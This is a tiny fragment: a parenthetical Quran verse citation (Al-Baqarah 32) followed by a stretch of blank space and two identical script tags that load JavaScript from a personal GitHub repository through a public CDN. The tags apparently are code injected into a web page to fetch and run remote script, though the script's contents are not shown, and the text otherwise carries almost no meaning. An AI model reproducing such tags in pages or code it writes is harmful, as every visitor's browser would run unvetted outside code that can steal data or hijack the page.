 ( - Al-Baqarah-32)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  